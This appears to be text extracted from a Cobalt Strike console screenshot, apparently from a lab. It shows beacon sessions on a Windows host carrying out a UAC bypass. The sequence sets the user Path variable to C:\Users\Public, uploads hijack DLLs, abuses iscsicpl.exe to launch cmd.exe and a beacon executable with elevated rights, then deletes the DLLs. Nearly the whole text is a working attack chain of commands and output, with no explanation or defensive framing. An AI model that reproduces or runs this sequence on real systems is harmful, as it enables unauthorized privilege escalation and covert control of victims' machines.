 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.2 192.168.92.142 111 jiushi * DESKTOP-TN1MD4S beacon.exe 6960 x64 18s
192.168.1.2 192.168.92.142 111 jiushi DESKTOP-TN1MD4S beacon.exe 9004 x64 527ms
iscsicpl.exe ByPassU...
删除上传的DLL
Path: C:\Users\Public
run
Event Log X Beacon 192.168.92.142@3824 X Scripts X Beacon 192.168.92.142@9004 X
[*] Tasked beacon to run: reg add HKEY_CURRENT_USER\Environment /v Path /d C:\Users\Public /F
[*] cd C:\Users\Public
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\bypassUAC\dll\x86\iscsiexe.dll as iscsiexe.dll
[+] host called home, sent: 72337 bytes
[+] received output:
操作成功完成。
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\bypassUAC\dll\x86\iscsiexe_org.dll as iscsiexe_org.dll
[+] host called home, sent: 115740 bytes
[*] Tasked beacon to run: c:\windows\syswow64\iscsicpl.exe c=C:\Windows\System32\cmd.exe
[+] host called home, sent: 93 bytes
[*] Tasked beacon to run: c:\windows\syswow64\iscsicpl.exe c=C:\Users\jiushi\Desktop\beacon.exe
[+] host called home, sent: 100 bytes
[*] cd C:\Users\Public
[*] Tasked beacon to remove C:\Users\Public\iscsiexe.dll
[*] Tasked beacon to remove C:\Users\Public\iscsiexe_org.dll
[+] host called home, sent: 99 bytes
[DESKTOP-TN1MD4S] jiushi/9004 (x64) last: 527ms
beacon>